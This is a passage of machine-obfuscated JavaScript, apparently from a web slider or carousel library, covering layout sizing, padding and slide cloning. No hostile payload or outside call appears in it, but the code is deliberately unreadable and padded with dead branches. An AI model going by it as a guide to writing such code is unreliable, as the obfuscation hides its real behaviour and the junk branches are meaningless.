_0x20d1ef(_0x4869ff,_0x5f2aa8-858,_0x461adb-206,_0xcc6543-247)}return _0x5e6c26[_0x4d8f05(1844,2593,3415,3821)](_0x25e6db,_0x31cf59,_0x1b9516)},QkTXy:function(_0x5b89d7,_0x259dc9){function _0x515f25(_0xd593f8,_0x46a47c,_0x1bde42,_0x3c118c){return _0x20d1ef(_0x1bde42,_0xd593f8- -752,_0x1bde42-8,_0x3c118c-37)}return _0x5e6c26[_0x515f25(193,139,615,605)](_0x5b89d7,_0x259dc9)},yOsgR:_0x5e6c26.RmUrT,dGXru:function(_0x41b2b3,_0x1b9141){return _0x41b2b3(_0x1b9141)},BaWgW:_0x5e6c26[_0x31d0d5(3724,3120,3442,4239)],bHQoL:_0x5e6c26[_0x20d1ef(3522,3018,3298,1981)],xmOJG:_0x5e6c26[_0x31d0d5(2611,3726,2254,1888)],iLPOh:_0x5e6c26[_0x20d1ef(3137,4219,3233,3107)],zDEIb:function(_0x5d515e,_0x3593cc,_0x309d66){return _0x5d515e(_0x3593cc,_0x309d66)},nqXEe:function(_0x4b20ef,_0x351547,_0x37ef78,_0x42f477){return _0x5e6c26.vQzpa(_0x4b20ef,_0x351547,_0x37ef78,_0x42f477)},MSmZf:function(_0x127b2f,_0x10ef0b,_0x4590c6,_0x138912,_0x2f9e81){return _0x5e6c26.mtJjL(_0x127b2f,_0x10ef0b,_0x4590c6,_0x138912,_0x2f9e81)},KzSCY:function(_0x90de69,_0x54da9c,_0x43d675){return _0x5e6c26.noYhp(_0x90de69,_0x54da9c,_0x43d675)},qeVKH:_0x5e6c26[_0x20d1ef(-29,715,840,-507)],Mjxnr:_0x5e6c26[_0x31d0d5(2580,1668,783,-349)]},_0x2c571d,_0x3eee90,_0x543e80,_0x51cbe3=_0x5e6c26.etoat(_0x37d20e,_0x251ef6),_0x2aa7b2=_0x51cbe3.on,_0x37247d=_0x51cbe3.bind,_0x3f23c5=_0x51cbe3[_0x31d0d5(970,2851,1855,629)],_0x1e49c8=_0x32b34f.Slides,_0x5437be=_0x32b34f.Direction.resolve,_0x2632a9=_0x32b34f[_0x31d0d5(1803,2190,3041,4886)],_0x12b7b3=_0x2632a9[_0x20d1ef(423,1595,3573,2052)],_0x30f53a=_0x2632a9.track,_0x39c141=_0x2632a9.list,_0x396f30=_0x1e49c8.getAt;function _0x31d0d5(_0x17ea26,_0x21f212,_0x539879,_0x197086){return _0x3c948a(_0x17ea26-482,_0x21f212-160,_0x21f212,_0x539879- -1532)}var _0x554d3b=_0x1e49c8[_0x31d0d5(4788,3534,3891,2490)];function _0x1a3ab3(){function _0x538781(_0x2401f7,_0x1cd944,_0x3feb60,_0x1b2cef){return _0x20d1ef(_0x3feb60,_0x2401f7-384,_0x3feb60-100,_0x1b2cef-53)}function _0x436adc(_0x31689e,_0x359626,_0x589c8b,_0x396d33){return _0x31d0d5(_0x31689e-422,_0x396d33,_0x31689e-649,_0x396d33-295)}for(var _0x5eb01d=_0x5e6c26[_0x436adc(4050,4851,3451,4978)][_0x538781(4843,5648,3487,6643)]("|"),_0x36f509=-3270+-1*-3562+-292*1;;){switch(_0x5eb01d[_0x36f509++]){case"0":_0x5e6c26[_0x436adc(616,-1080,1479,-316)](_0x3be8d4,_0x30f53a,_0x5e6c26[_0x436adc(1493,1516,311,1921)](_0x5437be,_0x538781(4853,3616,4903,3070)+"t"),_0x410faf(!1));continue;case"1":_0x2c571d=_0x33c79a[_0x436adc(4085,3598,5233,3553)]===_0x5e6c26[_0x436adc(3728,4253,3509,5725)];continue;case"2":_0x5e6c26[_0x436adc(505,447,-756,1787)](_0x3be8d4,_0x12b7b3,"maxWidth",_0x9116a8(_0x33c79a[_0x436adc(2750,4696,2621,2945)]));continue;case"3":_0x5e6c26[_0x436adc(3073,4277,3426,2658)](_0x3be8d4,_0x30f53a,_0x5e6c26[_0x538781(4186,4544,4209,2939)](_0x5437be,_0x5e6c26[_0x436adc(2641,2803,2511,3571)]),_0x5e6c26[_0x538781(3411,3554,5082,2162)](_0x410faf,!0));continue;case"4":_0x5e6c26[_0x538781(3537,2043,4558,4065)](_0x2ec619,!0);continue}break}}function _0x2ec619(_0x492772){function _0x3674be(_0x2c57db,_0x11b157,_0x2514e6,_0x6231e1){return _0x20d1ef(_0x6231e1,_0x11b157-377,_0x2514e6-37,_0x6231e1-466)}function _0x3466ea(_0x14b203,_0x5b17f8,_0x952f11,_0x30c37f){return _0x31d0d5(_0x14b203-77,_0x952f11,_0x30c37f-275,_0x30c37f-241)}if(_0x5e6c26.DiUGQ(_0x5e6c26[_0x3466ea(4088,3325,1268,2160)],_0x5e6c26[_0x3466ea(333,1205,1985,2160)])){var _0x1d80d2,_0x28f949=_0x5e6c26[_0x3466ea(4998,3927,4973,4085)](_0x433599,_0x12b7b3);if((_0x492772||_0x5e6c26[_0x3674be(1359,822,-1062,1142)](_0x3eee90[_0x3466ea(727,1415,416,2376)],_0x28f949.width)||_0x3eee90[_0x3466ea(-278,542,-310,329)]!==_0x28f949[_0x3466ea(463,-386,854,329)])&&(_0x5e6c26[_0x3674be(2794,3922,5016,2759)](_0x3be8d4,_0x30f53a,_0x5e6c26[_0x3674be(3026,2566,3711,3891)],(_0x1d80d2="",_0x2c571d&&(_0x1d80d2=_0x5e6c26[_0x3466ea(-745,-1345,1347,535)](_0x2639ce),_0x5e6c26[_0x3466ea(4581,2344,4973,3973)](_0x520604,_0x1d80d2,"height or "+_0x3674be(787,2286,1871,1756)+_0x3466ea(-1667,1306,-1761,216)+_0x3466ea(154,-519,54,752)),_0x1d80d2=_0x5e6c26.bLEjb(_0x5e6c26.bUvYc(_0x5e6c26.CTXGy(_0x5e6c26[_0x3674be(2484,4076,5882,5706)](_0x5e6c26[_0x3674be(1309,1930,314,3361)]+_0x1d80d2,_0x5e6c26[_0x3674be(2831,946,-1070,-449)]),_0x410faf(!1))+_0x5e6c26.mqJHk,_0x5e6c26[_0x3674be(2812,4470,2872,4054)](_0x410faf,!0)),")")),_0x1d80d2)),_0x5e6c26[_0x3466ea(3967,2764,1935,3083)](_0x554d3b,_0x5e6c26[_0x3466ea(1910,1696,-768,973)](_0x5437be,_0x5e6c26[_0x3466ea(5171,5339,3206,3717)]),_0x5e6c26[_0x3674be(129,1650,3445,666)](_0x9116a8,_0x33c79a[_0x3466ea(2122,4276,2726,2604)])),_0x5e6c26.Vsixg(_0x554d3b,_0x5e6c26.ffETw,_0x33c79a[_0x3466ea(3695,1954,4930,3245)]?null:_0x9116a8(_0x33c79a[_0x3674be(4048,4585,3532,2888)])||(_0x2c571d?"":_0x2b3c1b())),_0x5e6c26[_0x3466ea(1133,1023,2742,1675)](_0x554d3b,_0x3466ea(1182,513,2365,329),_0x5e6c26[_0x3674be(2838,2683,2552,3583)](_0x9116a8,_0x33c79a[_0x3466ea(2413,22,2311,371)+"t"])||(_0x2c571d?_0x33c79a[_0x3466ea(2798,5168,4877,3140)]?null:_0x5e6c26[_0x3674be(1067,2522,555,3570)](_0x2b3c1b):_0x2639ce()),!0),_0x3eee90=_0x28f949,_0x3f23c5(_0x5c58a2),_0x5e6c26.hCWos(_0x543e80,_0x543e80=_0x5e6c26[_0x3466ea(382,1439,-371,1103)](_0xd6901d))))if(_0x5e6c26[_0x3674be(2440,1648,944,2669)](_0x5e6c26[_0x3466ea(3020,1273,656,1607)],_0x5e6c26.qNHQN)){if(_0x570b11)for(var _0x5b25a6=_0x8e250[_0x3466ea(4587,2985,2319,3037)].split("|"),_0x3393f5=-6361+4211*2+1*-2061;;){switch(_0x5b25a6[_0x3393f5++]){case"0":_0x8e250.KtqHe(_0x23b9e4,_0x31d4e7,_0x58c863,!0);continue;case"1":_0x1bba60.textContent="\u2026";continue;case"2":_0x8e250[_0x3674be(5088,4761,4142,6708)](_0x1c3f0a,_0x5a8758,_0x8e250[_0x3466ea(5305,5552,3329,4072)](_0x53ae5b,_0x18d5d7,!1));continue;case"3":_0x387d0b(_0x1da782,_0x8e250.oOHxu(_0x4e2f60,_0x46a7e2,!0));continue;case"4":_0x8e250.IllLw(_0x37fbe9,!_0x28de99[_0x3466ea(663,-726,1155,418)][_0x3466ea(-1113,-64,2168,640)]());continue;case"5":_0x4d0e04([_0x4e58d7,_0x22cad7],_0x8e250[_0x3674be(2927,4761,6167,4769)](_0x5b6ab5,_0x45ec5b,!0));continue}break}}else _0x5e6c26[_0x3466ea(3026,4738,2091,3998)](_0x4ba8e4,_0x12b7b3,_0x2a7837,_0x543e80),_0x3f23c5(_0x5e6c26[_0x3674be(2862,2934,4978,3037)],_0x543e80)}else _0x22dc6b.go(_0xf7ec81(!0)?">":"<")}function _0x410faf(_0x5848e7){function _0x40e211(_0x3d0a18,_0x4404d9,_0x2a3e3c,_0x1cf8fc){return _0x20d1ef(_0x4404d9,_0x1cf8fc- -197,_0x2a3e3c-370,_0x1cf8fc-245)}var _0x273a6f=_0x33c79a[_0x40e211(1317,2439,1006,2305)];function _0x26f08b(_0x592bfa,_0x4c27a6,_0x5e3131,_0x46efc9){return _0x20d1ef(_0x4c27a6,_0x5e3131-697,_0x5e3131-278,_0x46efc9-27)}var _0x2d9931=_0x5e6c26[_0x26f08b(3523,2593,4495,6410)](_0x5437be,_0x5848e7?_0x5e6c26[_0x26f08b(3404,3380,1788,1714)]:_0x5e6c26.oStKz);return _0x273a6f&&_0x5e6c26[_0x26f08b(2901,4349,2378,2751)](_0x9116a8,_0x273a6f[_0x2d9931]||(_0x5e6c26[_0x40e211(-53,2767,2129,1592)](_0x247ca0,_0x273a6f)?1*4493+789+-5282:_0x273a6f))||_0x5e6c26.YlNEq}function _0x20d1ef(_0x484a60,_0x9f9307,_0x46799b,_0x389991){return _0x4b0756(_0x9f9307-824,_0x484a60,_0x46799b-455,_0x389991-50)}function _0x2639ce(){function _0x5324bb(_0xf11eb4,_0x60a2e2,_0x27db85,_0x40d08b){return _0x20d1ef(_0xf11eb4,_0x27db85- -266,_0x27db85-51,_0x40d08b-65)}var _0x225e0e={GZfmn:function(_0x32442e,_0xc6cfe6){return _0x8e250.BwxYC(_0x32442e,_0xc6cfe6)}};function _0xac3e03(_0x197271,_0x4534e8,_0xaff805,_0x194052){return _0x20d1ef(_0xaff805,_0x194052-447,_0xaff805-325,_0x194052-245)}if(_0x8e250[_0x5324bb(2541,2001,3558,3055)](_0x5324bb(3501,2821,3233,3330),_0x8e250[_0x5324bb(1035,3165,1957,30)]))return _0x9116a8(_0x33c79a[_0x5324bb(362,1401,375,2043)]||_0x8e250[_0x5324bb(3056,4749,4211,2674)](_0x8e250.BwxYC(_0x433599,_0x39c141).width,_0x33c79a[_0xac3e03(2807,2886,649,2356)+"o"]));_0x225e0e[_0xac3e03(2066,1404,4162,2220)](_0x35bdb9,_0x47d3b1)[_0xac3e03(4988,4888,3864,3446)](_0x51844f)}function _0x2b3c1b(){function _0x5da08c(_0xc74c22,_0xc98280,_0x4045e0,_0x4523fc){return _0x20d1ef(_0xc98280,_0x4045e0-341,_0x4045e0-490,_0x4523fc-86)}function _0x2cc68c(_0x3c8bda,_0x520c72,_0x70f7b7,_0x1f0664){return _0x20d1ef(_0x70f7b7,_0x1f0664-610,_0x70f7b7-31,_0x1f0664-37)}if(_0x8e250[_0x5da08c(3097,4796,4165,4222)](_0x8e250.yGqLJ,_0x8e250[_0x5da08c(3911,6130,4448,5334)])){var _0x53a24e=_0x8e250.MmuYm(_0x9116a8,_0x33c79a[_0x5da08c(3668,2169,3257,5110)]);return _0x8e250[_0x2cc68c(2985,3815,1089,2359)](_0x8e250.RaTGw(_0x8e250[_0x5da08c(5007,2101,3891,4737)](_0x8e250[_0x2cc68c(3409,4683,4361,2754)]+(_0x53a24e&&_0x8e250[_0x2cc68c(4456,6175,4568,4160)](_0x8e250[_0x2cc68c(1960,3745,4197,2630)],_0x53a24e)),")/"),_0x33c79a.perPage||5380+375*-3+3*-1418)+(_0x53a24e&&_0x8e250[_0x2cc68c(5772,5843,2992,4873)]+_0x53a24e),")")}else return _0x5b79fd[_0x5da08c(4970,3524,3385,4700)+_0x5da08c(2996,3383,2525,1444)]}function _0x4916d4(){function _0x4979a0(_0x4ad853,_0x525689,_0xfe9a8e,_0x484f88){return _0x31d0d5(_0x4ad853-36,_0x484f88,_0x4ad853-1258,_0x484f88-255)}function _0x2aabc1(_0x4d3f93,_0x24807d,_0x2bd6a6,_0x3b78f1){return _0x20d1ef(_0x2bd6a6,_0x3b78f1- -892,_0x2bd6a6-148,_0x3b78f1-485)}if(_0x5e6c26.ZywTE(_0x5e6c26[_0x4979a0(2267,1308,905,2423)],_0x5e6c26.ImKBa))return _0x5e6c26.xsLsE(_0x433599,_0x39c141)[_0x5e6c26[_0x4979a0(1681,2724,754,1576)](_0x5437be,_0x5e6c26[_0x4979a0(3108,2449,4353,3104)])];_0x8e250[_0x2aabc1(-1665,-501,-1417,-40)](_0x594609,_0xed2967,_0x5041f9)}function _0x36af81(_0x14b7d2,_0x396c2d){var _0x397b36={};function _0xe1f976(_0x2b9702,_0xcd7e6b,_0x23bad6,_0x3b3d54){return _0x20d1ef(_0x23bad6,_0x2b9702-391,_0x23bad6-383,_0x3b3d54-316)}function _0x3e63e5(_0x547a82,_0xa117c9,_0x1c12a8,_0x1e244e){return _0x31d0d5(_0x547a82-135,_0x1e244e,_0x1c12a8-292,_0x1e244e-292)}_0x397b36[_0xe1f976(4742,3219,4134,5288)]=_0x8e250[_0x3e63e5(1146,-1465,489,1431)],_0x397b36[_0xe1f976(4187,3869,4938,2176)]=_0x8e250[_0xe1f976(1226,-229,1021,2903)];var _0x40ee82=_0x397b36;if(_0x8e250.zSdFQ(_0x8e250[_0x3e63e5(1649,4229,2643,2732)],_0x8e250.IguFF)){var _0x326d93=_0x396f30(_0x8e250[_0xe1f976(2039,493,105,2291)](_0x14b7d2,0));return _0x326d93?_0x8e250[_0xe1f976(1159,-321,-526,538)]!==_0x8e250[_0xe1f976(3880,3207,3557,1869)]?_0x8e250[_0x3e63e5(1128,2464,2443,3177)](_0x8e250[_0x3e63e5(937,-808,539,-186)](_0x433599,_0x326d93[_0xe1f976(915,651,-25,2151)])[_0x8e250[_0x3e63e5(3499,1910,2357,1112)](_0x5437be,_0xe1f976(3079,1772,3563,3840))],_0x396c2d?4889+-3*-3202+-14495:_0x8e250.WUZde(_0x1a255c)):_0x8e250.YxgBN(_0x1f0cde,_0x7a9b51)&&_0x8e250[_0xe1f976(3175,2804,1240,1816)](_0x1daad2,_0x53d501):1964+4*-491}else this.button["addEventLi"+_0xe1f976(4790,6570,5117,4989)](_0x40ee82[_0xe1f976(4742,5493,5025,3800)],this[_0xe1f976(897,337,1144,-286)][_0x3e63e5(3325,3550,2785,2795)](this)),this[_0x3e63e5(1012,3005,1232,1092)][_0xe1f976(3516,2648,3393,5245)+"stener"](_0x40ee82[_0xe1f976(4187,3741,5414,4200)],this[_0xe1f976(3841,5796,5003,4755)+_0x3e63e5(710,2275,2575,2992)+"ave"].bind(this)),this[_0xe1f976(1667,-367,-62,2198)][_0xe1f976(3516,4118,2822,4876)+_0x3e63e5(3864,3672,4104,5804)](_0x40ee82[_0x3e63e5(2692,3370,4056,3082)],this[_0xe1f976(3429,5002,2285,2357)+"ngMouseLeave"][_0xe1f976(3471,3164,1766,1762)](this)),this[_0xe1f976(1667,144,537,2631)][_0x3e63e5(3063,3365,2830,4809)+_0xe1f976(4790,5873,4609,3728)](_0x40ee82[_0xe1f976(4187,5343,6155,2585)],this.startCheckingMouseLeave[_0xe1f976(3471,2529,3945,1456)](this))}function _0x2ac9be(_0x73a9a3,_0x36cbd9){var _0x42e65d=_0x5e6c26.LXnmP(_0x396f30,_0x73a9a3);if(_0x42e65d){var _0x47eff1=_0x433599(_0x42e65d[_0x427903(-64,460,-1361,450)])[_0x5e6c26[_0x427903(1018,1717,1324,2086)](_0x5437be,_0x5e6c26[_0x427903(503,1852,-923,1690)])],_0x45c599=_0x5e6c26.knonu(_0x433599,_0x39c141)[_0x5e6c26[_0x3c376c(2644,1875,3492,1664)](_0x5437be,_0x5e6c26.oStKz)];return _0x5e6c26[_0x427903(579,-575,-373,2157)](_0x5e6c26.knonu(_0x4d253a,_0x47eff1-_0x45c599),_0x36cbd9?0:_0x1a255c())}function _0x427903(_0x16b5e7,_0x3f444f,_0x41ef35,_0x413cfa){return _0x31d0d5(_0x16b5e7-230,_0x41ef35,_0x16b5e7- -1,_0x413cfa-259)}function _0x3c376c(_0x3ea4fb,_0x5449af,_0x11fa1b,_0x38f7ba){return _0x20d1ef(_0x3ea4fb,_0x38f7ba- -515,_0x11fa1b-350,_0x38f7ba-206)}return 0}function _0x12f999(_0x29e3a0){function _0x302598(_0x4befcf,_0x47644b,_0x1d889e,_0x389f05){return _0x20d1ef(_0x47644b,_0x389f05- -337,_0x1d889e-28,_0x389f05-420)}function _0x186746(_0x4d8495,_0x439ec7,_0x5c21ba,_0x4da917){return _0x20d1ef(_0x439ec7,_0x4da917- -1009,_0x5c21ba-209,_0x4da917-8)}return _0x8e250[_0x302598(2042,3705,4401,3763)](_0x8e250[_0x302598(4527,3406,4387,2640)],_0x8e250[_0x302598(2666,2931,1015,1140)])?(this._C[_0x186746(5261,2862,4107,3252)].go(_0x367020),this):_0x8e250.HAXez(_0x2ac9be(_0x8e250[_0x302598(427,-1576,503,139)](_0x251ef6[_0x186746(1308,1766,1487,589)],-596+1*881+-284))-_0x8e250[_0x302598(1380,301,19,497)](_0x2ac9be,-1*5169+12*-478+-2181*-5),_0x36af81(7985+7985*-1,_0x29e3a0))}function _0x1a255c(){function _0x41271e(_0x149305,_0x26d6d0,_0x35e16d,_0x2b2da4){return _0x31d0d5(_0x149305-172,_0x26d6d0,_0x35e16d-840,_0x2b2da4-144)}function _0x2f705e(_0x3e24c9,_0x134580,_0xd3b15f,_0x45ef9c){return _0x20d1ef(_0x3e24c9,_0xd3b15f- -733,_0xd3b15f-451,_0x45ef9c-403)}if(_0x8e250[_0x41271e(1930,866,1418,203)](_0x41271e(2692,2351,1435,2193),_0x8e250[_0x2f705e(4677,3558,3574,3732)])){var _0x50864a=_0x396f30(0);return _0x50864a&&parseFloat(_0x8e250[_0x2f705e(2605,3985,3651,5655)](_0x3be8d4,_0x50864a[_0x41271e(2272,637,777,-194)],_0x8e250[_0x2f705e(1350,2422,3129,1533)](_0x5437be,_0x8e250.BaWgW)))||0}else _0x8e250[_0x2f705e(1723,174,1714,3460)](_0x25de86,_0x470a8c,_0x3b8bb1),_0xf785bc[_0x41271e(4665,4684,4046,3105)]()}function _0xd6901d(){function _0x39dec0(_0x26c984,_0x31c45b,_0x5d1a77,_0x5afb2d){return _0x20d1ef(_0x5afb2d,_0x26c984-42,_0x5d1a77-213,_0x5afb2d-189)}function _0x4f86d1(_0x1ad0f6,_0x6478ae,_0x5f4d87,_0x18c0e5){return _0x31d0d5(_0x1ad0f6-350,_0x1ad0f6,_0x5f4d87-926,_0x18c0e5-424)}return _0x251ef6.is(_0x36274e)||_0x5e6c26[_0x39dec0(1970,2596,3923,822)](_0x5e6c26[_0x39dec0(2737,3400,2219,795)](_0x12f999,!0),_0x4916d4())}return{mount:function(){function _0x53ade2(_0x53a3d6,_0x4e56fb,_0x45ddcd,_0x16cad7){return _0x31d0d5(_0x53a3d6-110,_0x45ddcd,_0x4e56fb-861,_0x16cad7-97)}function _0x1aac37(_0x9445bd,_0x2f8145,_0x486d1d,_0x40c3d0){return _0x20d1ef(_0x486d1d,_0x9445bd- -561,_0x486d1d-58,_0x40c3d0-451)}if(_0x8e250[_0x1aac37(3539,3909,3314,4070)](_0x8e250[_0x1aac37(2809,1913,3261,4527)],_0x8e250[_0x53ade2(5837,4033,5353,3855)]))this[_0x53ade2(1287,3066,1957,1837)]();else for(var _0x35d3a3=_0x8e250[_0x53ade2(5548,4394,2639,4510)][_0x1aac37(3898,4044,2989,4004)]("|"),_0x557918=0;;){switch(_0x35d3a3[_0x557918++]){case"0":var _0x2344a4;continue;case"1":_0x8e250[_0x1aac37(3712,1956,3250,4154)](_0x2aa7b2,_0x5e7201,_0x2ec619);continue;case"2":_0x8e250.nqXEe(_0x37247d,window,_0x53ade2(3340,3213,4106,2359)+"d",(_0x47d0ec=_0x8e250[_0x1aac37(291,1626,1230,1118)](_0x54ccae,_0x3f23c5,_0x5e7201),_0x2344a4=_0x8e250[_0x1aac37(282,131,-819,2105)](_0x35d4f6,-1107*3+7951+-1*4630,_0x47d0ec,null,1),function(){function _0x5cc4ee(_0x33e972,_0x25ed3e,_0xf21cf3,_0x495ccd){return _0x1aac37(_0xf21cf3-836,_0x25ed3e-212,_0x33e972,_0x495ccd-120)}function _0x5c81a5(_0x2ef51e,_0x2f6280,_0x408222,_0x30eae5){return _0x1aac37(_0x30eae5-888,_0x2f6280-70,_0x2f6280,_0x30eae5-420)}_0x2344a4[_0x5c81a5(146,-72,-220,1279)]()&&_0x2344a4[_0x5c81a5(4735,2118,2276,4120)]()}));continue;case"3":_0x2aa7b2([_0x4f7ceb,_0x211a30],_0x1a3ab3);continue;case"4":var _0x47d0ec;continue;case"5":_0x1a3ab3();continue}break}},resize:_0x2ec619,listSize:_0x4916d4,slideSize:_0x36af81,sliderSize:_0x12f999,totalSize:_0x2ac9be,getPadding:function(_0x141593){function _0x1bc76e(_0x7a2de7,_0x23c6e2,_0x322194,_0x1fe900){return _0x20d1ef(_0x322194,_0x7a2de7- -507,_0x322194-2,_0x1fe900-317)}function _0x524a4e(_0x173074,_0x70cf1b,_0x3f3f7c,_0x1e50c3){return _0x20d1ef(_0x70cf1b,_0x1e50c3-937,_0x3f3f7c-306,_0x1e50c3-155)}return parseFloat(_0x8e250.KzSCY(_0x3be8d4,_0x30f53a,_0x5437be(_0x8e250[_0x1bc76e(2469,1824,3004,1528)](_0x1bc76e(1995,640,3193,569),_0x141593?_0x8e250[_0x1bc76e(2413,2425,562,4298)]:_0x8e250.Mjxnr))))||-5787+3*-2971+14700},isOverflow:_0xd6901d}},Clones:function(_0x59efc7,_0x37acdc,_0x1c429d){var _0x56bb9e={rhkbK:function(_0x58a068,_0x1e47fa){return _0x58a068<_0x1e47fa},vQkuE:function(_0x4bb611,_0x2ac2dc,_0x262db7){function _0x3fa7dd(_0x10726e,_0x321ac5,_0x3a84bc,_0x62db27){return _0x1d57(_0x10726e-819,_0x62db27)}return _0x5e6c26[_0x3fa7dd(1905,2903,3277,456)](_0x4bb611,_0x2ac2dc,_0x262db7)},LVRtX:function(_0x50d946){function _0x26d8c1(_0x4b8395,_0x2ee16d,_0x463505,_0x287c39){return _0x1d57(_0x2ee16d- -35,_0x4b8395)}return _0x5e6c26[_0x26d8c1(352,649,-572,-1335)](_0x50d946)},sJhkO:function(_0x3614f6,_0x4c10c5){function _0x4498cc(_0x11a81a,_0x31662a,_0x37838a,_0x5e640b){return _0x1d57(_0x31662a-768,_0x11a81a)}return _0x5e6c26[_0x4498cc(4675,3601,5422,4598)](_0x3614f6,_0x4c10c5)},vBpFs:function(_0x3a0121){function _0x1f2a56(_0x200aee,_0x1cdb31,_0x3ff203,_0x4a530d){return _0x1d57(_0x3ff203-606,_0x200aee)}return _0x5e6c26[_0x1f2a56(4232,1619,2724,4566)](_0x3a0121)},fjpJk:function(_0x48d2d6,_0x3d6df9){function _0x51a9c9(_0x541979,_0x502ddc,_0x5586f4,_0x3573d2){return _0x1d57(_0x502ddc- -924,_0x3573d2)}return _0x5e6c26[_0x51a9c9(211,1365,-580,-262)](_0x48d2d6,_0x3d6df9)},MUZfM:function(_0x3e28cb,_0x361f75){return _0x5e6c26.EkuJP(_0x3e28cb,_0x361f75)},hRnlb:function(_0x4113ce){function _0x20b7c2(_0x173aa2,_0x3e842b,_0xbfb2ec,_0x38cb72){return _0x1d57(_0x3e842b-513,_0x173aa2)}return _0x5e6c26[_0x20b7c2(1319,1008,438,1379)](_0x4113ce)},ockPP:function(_0x3394dc,_0x331892){function _0x1a34da(_0x1a860c,_0x423cfd,_0x2bb192,_0x48e6a0){return _0x1d57(_0x423cfd-891,_0x48e6a0)}return _0x5e6c26[_0x1a34da(4179,4661,4464,5301)](_0x3394dc,_0x331892)},BNoQC:function(_0x19c686,_0x48a00b){function _0x5f2497(_0x8d3dbb,_0x3d2882,_0x59cb30,_0x5bc98c){return _0x1d57(_0x3d2882- -779,_0x5bc98c)}return _0x5e6c26[_0x5f2497(492,-337,-1210,-322)](_0x19c686,_0x48a00b)},vKcAQ:_0x5e6c26.FaVHl,PfuPp:_0x5e6c26.gbqRI,ovfXW:function(_0x14ceef,_0x3a0a84){return _0x14ceef/_0x3a0a84},UTdjY:function(_0x5cf140,_0x223ed3){function _0x34a258(_0x196d14,_0x4b6643,_0x20b0b3,_0x3aeac5){return _0x1d57(_0x196d14- -739,_0x20b0b3)}return _0x5e6c26[_0x34a258(1413,281,-220,1081)](_0x5cf140,_0x223ed3)},CUwpM:function(_0x40e40d,_0x29aa82){function _0x3eb50e(_0x52ebfb,_0x226cce,_0x1e5ff5,_0x479dae){return _0x1d57(_0x1e5ff5-901,_0x52ebfb)}return _0x5e6c26[_0x3eb50e(6192,5632,4986,5944)](_0x40e40d,_0x29aa82)}},_0x1c3d35,_0x2c2d7d=_0x5e6c26.WfIXd(_0x37d20e,_0x59efc7),_0x3531b2=_0x2c2d7d.on,_0x5c8390=_0x37acdc[_0x303ca2(4251,1597,3441,3090)],_0x272905=_0x37acdc.Slides,_0x3abe3f=_0x37acdc[_0x11e1ce(135,1774,3274,1854)].resolve;function _0x303ca2(_0xecaca3,_0x5dacf6,_0x56a4ce,_0x47db9d){return _0x4b0756(_0x47db9d-286,_0xecaca3,_0x56a4ce-272,_0x47db9d-132)}function _0x11e1ce(_0x30206d,_0x2ca7d7,_0x1c28e2,_0x2b3322){return _0x4b0756(_0x2ca7d7-1218,_0x1c28e2,_0x1c28e2-347,_0x2b3322-499)}var _0x5cd510=[];function _0x2f582c(){function _0x2b8344(_0x4c769f,_0x5a7cc5,_0x4afc91,_0x38ad53){return _0x303ca2(_0x5a7cc5,_0x5a7cc5-321,_0x4afc91-73,_0x4c769f-507)}var _0x35c9d9={QVCHT:_0x221cc5(2874,4214,2014,3391),Xghfw:_0x5e6c26[_0x2b8344(3564,3344,2582,2526)],bXhfk:function(_0x521f18,_0x45cd71){function _0x8c91c1(_0x1a83b7,_0x68dce4,_0x1d6867,_0x27d908){return _0x221cc5(_0x1d6867,_0x68dce4-226,_0x1d6867-55,_0x68dce4- -1115)}return _0x5e6c26[_0x8c91c1(-1521,316,353,-1604)](_0x521f18,_0x45cd71)},zfiIe:_0x5e6c26[_0x221cc5(3447,1898,1915,1594)],VQWeZ:function(_0x1a1611,_0xbe7c25){return _0x5e6c26.TcUjt(_0x1a1611,_0xbe7c25)},HXdYF:function(_0x18b560,_0x452bb2){function _0x1f6f04(_0x159abc,_0x38b553,_0x967d7e,_0x308760){return _0x2b8344(_0x308760- -653,_0x967d7e,_0x967d7e-318,_0x308760-284)}return _0x5e6c26[_0x1f6f04(1362,2032,2041,2432)](_0x18b560,_0x452bb2)},flfLg:_0x5e6c26[_0x221cc5(2700,-344,3458,1561)],WaXiy:function(_0x2163cd,_0x472409,_0x307c78){return _0x5e6c26.ThDmH(_0x2163cd,_0x472409,_0x307c78)},ntPXj:function(_0x5b4e94,_0x215e28){return _0x5e6c26.bUvYc(_0x5b4e94,_0x215e28)},FfIxm:function(_0x144769,_0x35947f){function _0x555b57(_0x545b5c,_0x2febec,_0x4c6b88,_0x249d9a){return _0x221cc5(_0x2febec,_0x2febec-425,_0x4c6b88-180,_0x4c6b88- -5)}return _0x5e6c26[_0x555b57(1010,2441,1634,2628)](_0x144769,_0x35947f)}};_0x5e6c26.ttCPr(_0x3531b2,_0x211a30,_0xe5013e);function _0x221cc5(_0x439ce8,_0x17e68c,_0x1bda23,_0x12f4fe){return _0x303ca2(_0x439ce8,_0x17e68c-409,_0x1bda23-189,_0x12f4fe-643)}_0x5e6c26[_0x2b8344(3917,5266,2762,2421)](_0x3531b2,[_0x4f7ceb,_0x5e7201],_0x4604d1),(_0x1c3d35=_0x5e6c26[_0x221cc5(2120,1212,462,952)](_0x200202))&&(function(_0x2d8199){var _0xab4e48=_0x272905[_0x249093(4215,2647,2375,2600)]()[_0x35b1c8(2535,2814,3018,3950)](),_0xe2f160=_0xab4e48[_0x249093(977,95,1382,1243)];function _0x35b1c8(_0x4154d5,_0x389bef,_0x4ce089,_0x5b6f64){return _0x2b8344(_0x4154d5-829,_0x389bef,_0x4ce089-163,_0x5b6f64-297)}function _0x249093(_0x3765cb,_0x3924d1,_0x2a6799,_0x30eff9){return _0x2b8344(_0x30eff9- -324,_0x2a6799,_0x2a6799-84,_0x30eff9-490)}if(_0xe2f160){for(;_0x56bb9e[_0x35b1c8(4919,3623,5742,4047)](_0xab4e48[_0x249093(-789,325,2115,1243)],_0x2d8199);)_0x56bb9e[_0x249093(168,1171,52,1885)](_0x4b9f64,_0xab4e48,_0xab4e48);_0x56bb9e[_0x35b1c8(3038,3593,1162,2129)](_0x4b9f64,_0xab4e48[_0x35b1c8(2535,1371,4463,2641)](-_0x2d8199),_0xab4e48.slice(-429*-8+-393*2+-2646,_0x2d8199))[_0x249093(3518,4642,2400,2644)](function(_0x10d221,_0x20f173){var _0x53eed7={};_0x53eed7[_0x33855a(1138,1230,2957,2109)]=_0x35c9d9[_0x33855a(1320,1901,4304,3137)];function _0x33855a(_0x29d857,_0x571df1,_0x6bd58f,_0x5cb70d){return _0x249093(_0x29d857-346,_0x571df1-478,_0x29d857,_0x5cb70d- -352)}_0x53eed7.qESie=_0x35c9d9[_0x53cca8(3630,2200,1930,2186)];var 